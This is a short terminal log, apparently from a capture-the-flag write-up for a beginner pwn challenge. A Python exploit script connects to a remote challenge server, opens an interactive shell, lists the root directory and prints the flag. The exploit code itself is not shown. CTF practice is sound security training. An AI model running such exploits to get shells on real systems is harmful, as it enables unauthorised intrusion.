 xy666@ubuntu:~$ cd Desktop/
xy666@ubuntu:~/Desktop$ cd pwn1
xy666@ubuntu:~/Desktop/pwn1$ python gfsj2.py
[+] Opening connection to 111.200.241.244 on port 50416: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{f0ca5da1cdfb6340b7bf05a37ea6a8cc}
$